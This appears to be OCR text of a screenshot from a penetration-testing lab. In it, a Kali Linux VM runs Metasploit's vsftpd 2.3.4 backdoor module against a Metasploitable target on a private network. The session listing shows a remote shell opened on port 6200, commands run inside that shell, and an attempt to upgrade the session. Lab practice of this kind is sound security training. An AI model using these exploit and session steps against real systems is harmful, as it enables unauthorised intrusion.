 Kali Linux 2021.4 (Kali Linux 22.2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Greenbone Security Ass... kali@kali: ~ 02:43 PM
Trash
File System
Home
file.txt
kali@kali: ~
File Actions Edit View Help
Linux kali 5.18.0-kali2-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali1 (2022-06-20) x86_64 GNU/Linux
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.88.245:44083 → 192.168.88.246:6200 (192.168.88.246)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/
^Z
Background session 1? [y/N] y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
Right Ctrl